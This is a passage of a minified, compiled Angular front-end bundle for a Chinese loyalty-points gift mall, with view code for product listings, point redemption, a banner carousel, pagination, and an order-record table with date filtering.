e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,16,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,14,"div",[["class","integral-msg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,6,"p",[["class","clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"span",[["class","good-name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275eld"](6,0,null,null,3,"span",[["class","good-price"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u793c\u54c1\u4ef7\u503c: "])),(n()(),e["\u0275eld"](8,0,null,null,1,"b",[["class","pt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["\xa5 ",""])),(n()(),e["\u0275eld"](10,0,null,null,6,"p",[["class","btn-box clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,3,"span",[["class","integral-count"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u79ef\u5206\u5151\u6362: "])),(n()(),e["\u0275eld"](13,0,null,null,1,"b",[["class","pt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](14,null,["","\u79ef\u5206"])),(n()(),e["\u0275eld"](15,0,null,null,1,"span",[["class","btn fr"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.getGoodDetail(n.context.index)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u7acb\u5373\u5151\u6362"]))],null,(function(n,l){n(l,1,0,l.context.$implicit.icon),n(l,5,0,l.context.$implicit.pluname),n(l,9,0,l.context.$implicit.cprice),n(l,14,0,l.context.$implicit.price)}))}function gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,p.b,[h.DomSanitizer,f.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","detail-modal"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"app-integral-detail",[],null,[[null,"childOuter"]],(function(n,l,t){var e=!0;return"childOuter"===l&&(e=!1!==n.component.hideModal(t)&&e),e}),A,N)),e["\u0275did"](2,114688,null,0,H,[m.e,T.g,I.a,E,F.a],{goodData:[0,"goodData"]},{childOuter:"childOuter"})],(function(n,l){n(l,2,0,l.component.goodData)}),null)}function cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,65,"div",[["class","integral-bg p-t-208"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,8,"div",[["class","integral-banner"]],null,null,null,null,null)),e["\u0275prd"](512,null,u["\u0275NgStyleImpl"],u["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](3,278528,null,0,u.NgStyle,[u["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](4,{height:0}),(n()(),e["\u0275eld"](5,0,null,null,4,"nz-carousel",[["style","overflow: hidden"]],[[2,"ant-carousel-vertical",null]],null,null,r.b,r.a)),e["\u0275did"](6,5947392,null,1,a.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,d.a,g.q,g.r,[2,a.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzDots:[2,"nzDots"],nzAutoPlay:[3,"nzAutoPlay"]},null),e["\u0275qud"](603979776,1,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,K)),e["\u0275did"](9,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](10,0,null,null,53,"div",[["class","integral clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,15,"div",[["class","title-nav"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,J)),e["\u0275did"](13,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfThen:[1,"ngIfThen"],ngIfElse:[2,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["noAuth",2]],null,0,null,X)),(n()(),e["\u0275and"](0,[["isAuth",2]],null,0,null,Q)),(n()(),e["\u0275eld"](16,0,null,null,10,"div",[["class","title-right-list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](17,0,null,null,3,"a",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.routerRecod()&&e),e}),null,null)),(n()(),e["\u0275eld"](18,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","solution"]],null,null,null,null,null)),e["\u0275did"](19,2834432,null,0,c.a,[c.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),e["\u0275ted"](-1,null,[" \u8ba2\u5355\u8bb0\u5f55 "])),(n()(),e["\u0275eld"](21,0,null,null,0,"div",[["class","clear-boxed"]],null,null,null,null,null)),(n()(),e["\u0275eld"](22,0,null,null,4,"a",[["routerLink","/integral/integralRule"],["target","_blank"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,l,t){var o=!0;return"click"===l&&(o=!1!==e["\u0275nov"](n,23).onClick(t.button,t.ctrlKey,t.metaKey,t.shiftKey)&&o),o}),null,null)),e["\u0275did"](23,671744,null,0,G.s,[G.p,G.a,u.LocationStrategy],{target:[0,"target"],routerLink:[1,"routerLink"]},null),(n()(),e["\u0275eld"](24,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","read"]],null,null,null,null,null)),e["\u0275did"](25,2834432,null,0,c.a,[c.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),e["\u0275ted"](-1,null,[" \u5151\u6362\u89c4\u5219 "])),(n()(),e["\u0275eld"](27,0,null,null,21,"div",[["class","integral-left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](28,0,null,null,4,"div",[["class","title title-list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](29,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7cbe\u54c1\u5546\u54c1"])),(n()(),e["\u0275eld"](31,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["/SELECTED COMMODITIES"])),(n()(),e["\u0275eld"](33,0,null,null,10,"div",[["class","scrollbox-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](34,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5151\u6362\u70ed\u699c\u6e05\u5355"])),(n()(),e["\u0275eld"](36,0,null,null,7,"div",[["class","scrollbox"]],null,null,null,null,null)),(n()(),e["\u0275eld"](37,0,null,null,6,"div",[["class","keyframe-box"]],null,null,null,null,null)),e["\u0275prd"](512,null,u["\u0275NgStyleImpl"],u["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](39,278528,null,0,u.NgStyle,[u["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](40,{"animation-duration":0}),(n()(),e["\u0275and"](16777216,null,null,2,null,ln)),e["\u0275did"](42,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pad"](43,2),(n()(),e["\u0275eld"](44,0,null,null,4,"div",[["class","recommend"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,an)),e["\u0275did"](46,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,un)),e["\u0275did"](48,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](49,0,null,null,14,"div",[["class","integral-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](50,0,null,null,4,"div",[["class","title title-list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](51,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u70ed\u95e8\u5546\u54c1"])),(n()(),e["\u0275eld"](53,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["/SELECTED COMMODITIES"])),(n()(),e["\u0275eld"](55,0,null,null,5,"div",[["class","integral-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](56,0,null,null,2,"ul",[["class","integral-list clearfix"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,rn)),e["\u0275did"](58,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,gn)),e["\u0275did"](60,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](61,0,null,null,2,"div",[["class","page-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](62,0,null,null,1,"nz-pagination",[],null,[[null,"nzPageIndexChange"]],(function(n,l,t){var e=!0,o=n.component;return"nzPageIndexChange"===l&&(e=!1!==(o.pageData.current=t)&&e),"nzPageIndexChange"===l&&(e=!1!==o.getGoods()&&e),e}),q.b,q.a)),e["\u0275did"](63,770048,null,0,V.a,[f.e,e.ChangeDetectorRef],{nzHideOnSinglePage:[0,"nzHideOnSinglePage"],nzTotal:[1,"nzTotal"],nzPageIndex:[2,"nzPageIndex"],nzPageSize:[3,"nzPageSize"]},{nzPageIndexChange:"nzPageIndexChange"}),(n()(),e["\u0275and"](16777216,null,null,1,null,dn)),e["\u0275did"](65,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component,o=n(l,4,0,t.bannerHeight+"px");n(l,3,0,o),n(l,6,0,"scrollx",!1,!1,!1),n(l,9,0,t.bannerList),n(l,13,0,!t.auth.isAuth,e["\u0275nov"](l,14),e["\u0275nov"](l,15)),n(l,19,0,"solution","outline"),n(l,23,0,"_blank","/integral/integralRule"),n(l,25,0,"read","outline");var i=n(l,40,0,t.Runtimes+"s");n(l,39,0,i);var a=n(l,43,0,1,2);n(l,42,0,a),n(l,46,0,t.hotData.length),n(l,48,0,!t.hotData.length),n(l,58,0,t.goodList),n(l,60,0,0==t.goodList.length),n(l,63,0,!0,t.pageData.total,t.pageData.current,t.pageData.size),n(l,65,0,t.detailModalShow)}),(function(n,l){n(l,5,0,e["\u0275nov"](l,6).vertical),n(l,22,0,e["\u0275nov"](l,23).target,e["\u0275nov"](l,23).href)}))}function sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-integral-mall",[],null,null,null,cn,Z)),e["\u0275did"](1,114688,null,0,B,[j.a,E,T.g,W.a,F.a,$.a,G.p,Y.f,U.a],null,null)],(function(n,l){n(l,1,0)}),null)}var pn=e["\u0275ccf"]("app-integral-mall",B,sn,{},{},[]),hn=t("ZLNL"),fn=t("v67d"),mn=t("6MUt"),Cn=t("hKCq"),vn=(t("6HSl"),function(){function n(n,l,t,e,o){this.config=n,this.service=l,this.message=t,this.common=e,this.user=o,this.integralRecordData=[],this.integralRecordPage={page:1,size:10,total:0},this.integralRecordLoading=!1,this.integralRecordTimes=[new Date,new Date]}return n.prototype.ngOnInit=function(){this.getRecordData(),this.getUserInfors()},n.prototype.getUserInfors=function(){var n=this;this.user.getUserInfo().subscribe((function(l){1e4===l.status?n.integral=l.data.integral:n.message.error(l.msg)}))},n.prototype.dateFormate=function(n,l){return void 0===l&&(l=!1),n.getFullYear()+"-"+("00"+(n.getMonth()+1)).slice(-2)+"-"+("00"+n.getDate()).slice(-2)},n.prototype.getRecordData=function(){var n=this;this.integralRecordLoading=!0;var l={pageSize:this.integralRecordPage.size,pageNo:this.integralRecordPage.page,bdate:this.dateFormate(this.integralRecordTimes[0]),edate:this.dateFormate(this.integralRecordTimes[1],!0),orderState:0};this.service.getIntegralRecod(l).subscribe((function(l){n.integralRecordLoading=!1;var t=l;n.integralRecordData=t.list,n.integralRecordData.length&&(n.integralRecordPage.page=t.pageNo,n.integralRecordPage.total=t.total)}))},n.prototype.onChange=function(n){n.length&&(this.integralRecordTimes=n,this.getRecordData())},n}()),bn=e["\u0275crt"]({encapsulation:0,styles:[[".integral-bg[_ngcontent-%COMP%]{width:100%;height:auto;background:#1e0103;margin-top:0;overflow:hidden}.integral-bg[_ngcontent-%COMP%]   .nav-title[_ngcontent-%COMP%]{width:1200px;height:60px;line-height:60px;font-size:18px;color:#fff;background:#680000;margin:30px auto 0;padding:0 20px}.integral-bg[_ngcontent-%COMP%]   .record-infor[_ngcontent-%COMP%]{width:1200px;margin:0 auto;background:#480000;padding:10px;border:1px solid #480000}.integral-bg[_ngcontent-%COMP%]   .record-infor[_ngcontent-%COMP%]   .record-nav-head[_ngcontent-%COMP%]{height:60px;line-height:60px;color:#fff;background:#680000;margin-bottom:10px}.integral-bg[_ngcontent-%COMP%]   .record-infor[_ngcontent-%COMP%]   .recod-title[_ngcontent-%COMP%]{float:left;margin-left:36px;font-weight:700}.integral-bg[_ngcontent-%COMP%]   .record-infor[_ngcontent-%COMP%]   .recod-title[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#f4b300}.integral-banner[_ngcontent-%COMP%]{background:url(/pcCFPB/images/jfsc/banner01.jpg) center no-repeat;min-width:1200px;height:600px}.clearBox[_ngcontent-%COMP%]{height:80px}td.green[_ngcontent-%COMP%]{color:green}td.orange[_ngcontent-%COMP%]{color:orange}td.red[_ngcontent-%COMP%]{color:red}[_nghost-%COMP%]     .ant-calendar-picker{float:right;line-height:60px;margin-right:12px}[_nghost-%COMP%]     .ant-table table th, [_nghost-%COMP%]     td{max-width:116px;text-align:center!important;vertical-align:middle}[_nghost-%COMP%]     .ant-table table th.info, [_nghost-%COMP%]     td.info{max-width:360px;min-width:300px}[_nghost-%COMP%]     .ant-table-tbody{background-color:#fff}[_nghost-%COMP%]     .ant-table-tbody>tr.ant-table-row-hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, [_nghost-%COMP%]     .ant-table-tbody>tr:hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, [_nghost-%COMP%]     .ant-table-thead>tr.ant-table-row-hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, [_nghost-%COMP%]     .ant-table-thead>tr:hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td{background:#eee}"]],data:{}});function On(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,37,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](1,16384,null,0,hn.g,[e.ElementRef,e.Renderer2,[2,hn.a]],null,null),(n()(),e["\u0275eld"](2,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](4,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](5,0,["",""])),(n()(),e["\u0275eld"](6,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](8,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](9,0,["",""])),(n()(),e["\u0275eld"](10,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](12,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](13,0,["",""])),(n()(),e["\u0275eld"](14,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](16,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](17,0,["",""])),(n()(),e["\u0275eld"](18,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](20,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](21,0,["",""])),(n()(),e["\u0275eld"](22,0,null,null,5,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](24,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](26,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](27,0,["",""])),(n()(),e["\u0275eld"](28,0,null,null,5,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](30,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](32,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](33,0,[" "," "])),(n()(),e["\u0275eld"](34,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](36,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](37,0,["",""]))],(function(n,l){n(l,24,0,0==l.context.$implicit.deliverStatus?"orange":"green"),n(l,30,0,0==l.context.$implicit.orderState?"orange":1==l.context.$implicit.orderState?"green":"red")}),(function(n,l){n(l,0,0,e["\u0275nov"](l,1).nzTableComponent),n(l,2,0,e["\u0275nov"](l,4).nzLeft,e["\u0275nov"](l,4).nzRight,e["\u0275nov"](l,4).nzAlign,e["\u0275nov"](l,4).nzBreakWord?"break-all":""),n(l,5,0,l.context.$implicit.pluname),n(l,6,0,e["\u0275nov"](l,8).nzLeft,e["\u0275nov"](l,8).nzRight,e["\u0275nov"](l,8).nzAlign,e["\u0275nov"](l,8).nzBreakWord?"break-all":""),n(l,9,0,l.context.$implicit.pluNumber),n(l,10,0,e["\u0275nov"](l,12).nzLeft,e["\u0275nov"](l,12).nzRight,e["\u0275nov"](l,12).nzAlign,e["\u0275nov"](l,12).nzBreakWord?"break-all":""),n(l,13,0,l.context.$implicit.orderTime),n(l,14,0,e["\u0275nov"](l,16).nzLeft,e["\u0275nov"](l,16).nzRight,e["\u0275nov"](l,16).nzAlign,e["\u0275nov"](l,16).nzBreakWord?"break-all":""),n(l,17,0,l.context.$implicit.deliverPhone),n(l,18,0,e["\u0275nov"](l,20).nzLeft,e["\u0275nov"](l,20).nzRight,e["\u0275nov"](l,20).nzAlign,e["\u0275nov"](l,20).nzBreakWord?"break-all":""),n(l,21,0,l.context.$implicit.deliverName),n(l,22,0,e["\u0275nov"](l,26).nzLeft,e["\u0275nov"](l,26).nzRight,e["\u0275nov"](l,26).nzAlign,e["\u0275nov"](l,26).nzBreakWord?"break-all":""),n(l,27,0,0==l.context.$implicit.deliverStatus?"\u5f85\u53d1\u8d27":"\u5df2\u53d1\u8d27"),n(l,28,0,e["\u0275nov"](l,32).nzLeft,e["\u0275nov"](l,32).nzRight,e["\u0275nov"](l,32).nzAlign,e["\u0275nov"](l,32).nzBreakWord?"break-all":""),n(l,33,0,0==l.context.$implicit.orderState?"\u5f85\u5ba1\u6838":1==l.context.$implicit.orderState?"\u5ba1\u6838\u901a\u8fc7":"\u5ba1\u6838\u4e0d\u901a\u8fc7"),n(l,34,0,e["\u0275nov"](l,36).nzLeft,e["\u0275nov"](l,36).nzRight,e["\u0275nov"](l,36).nzAlign,e["\u0275nov"](l,36).nzBreakWord?"break-all":""),n(l,37,0,l.context.$implicit.rmk)}))}function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,56,"div",[["class","integral-bg p-t-208"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","integral-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"div",[["class","nav-title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u8ba2\u5355\u8bb0\u5f55 "])),(n()(),e["\u0275eld"](4,0,null,null,51,"div",[["class","record-infor"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,10,"div",[["class","record-nav-head"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,3,"div",[["class","recod-title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6211\u7684\u79ef\u5206: "])),(n()(),e["\u0275eld"](8,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),(n()(),e["\u0275eld"](10,0,null,null,5,"nz-range-picker",[["nzFormat","yyyy/MM/dd"],["nzSize","large"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"]],(function(n,l,t){var e=!0,o=n.component;return"ngModelChange"===l&&(e=!1!==(o.integralRecordTimes=t)&&e),"ngModelChange"===l&&(e=!1!==o.onChange(t)&&e),e}),mn.b,mn.a)),e["\u0275did"](11,770048,null,0,Cn.d,[f.e,e.ChangeDetectorRef,f.a,e.Renderer2,e.ElementRef,[8,null]],{nzSize:[0,"nzSize"],nzFormat:[1,"nzFormat"]},null),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[Cn.d]),e["\u0275did"](13,671744,null,0,m.r,[[8,null],[8,null],[8,null],[6,m.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,m.o,null,[m.r]),e["\u0275did"](15,16384,null,0,m.p,[[4,m.o]],null,null),(n()(),e["\u0275eld"](16,0,null,null,36,"nz-table",[["class","integralRecordDatas"]],[[2,"ant-table-empty",null]],null,null,fn.e,fn.a)),e["\u0275did"](17,6012928,null,2,hn.a,[g.n,e.Renderer2,e.NgZone,e.ChangeDetectorRef,f.e,d.a,e.ElementRef],{nzData:[0,"nzData"],nzShowPagination:[1,"nzShowPagination"],nzLoading:[2,"nzLoading"]},null),e["\u0275qud"](603979776,1,{listOfNzThComponent:1}),e["\u0275qud"](603979776,2,{nzVirtualScrollDirective:0}),(n()(),e["\u0275eld"](20,0,null,0,28,"thead",[],null,null,null,fn.h,fn.d)),e["\u0275did"](21,5423104,null,1,hn.f,[[2,hn.a],e.ElementRef,e.Renderer2],null,null),e["\u0275qud"](603979776,3,{listOfNzThComponent:1}),(n()(),e["\u0275eld"](23,0,null,0,25,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](24,16384,null,0,hn.g,[e.ElementRef,e.Renderer2,[2,hn.a]],null,null),(n()(),e["\u0275eld"](25,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](26,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5546\u54c1\u540d\u79f0"])),(n()(),e["\u0275eld"](28,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](29,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5151\u6362\u6570\u91cf"])),(n()(),e["\u0275eld"](31,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](32,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u751f\u6210\u8ba2\u5355\u65f6\u95f4"])),(n()(),e["\u0275eld"](34,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](35,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u6536\u8d27\u4eba\u624b\u673a\u53f7"])),(n()(),e["\u0275eld"](37,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](38,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u6536\u8d27\u4eba\u59d3\u540d"])),(n()(),e["\u0275eld"](40,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](41,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u53d1\u8d27\u72b6\u6001"])),(n()(),e["\u0275eld"](43,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](44,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5ba1\u6838"])),(n()(),e["\u0275eld"](46,0,null,null,2,"th",[["class","info"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](47,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5907\u6ce8"])),(n()(),e["\u0275eld"](49,0,null,0,3,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),e["\u0275did"](50,16384,null,0,hn.c,[[2,hn.a]],null,null),(n()(),e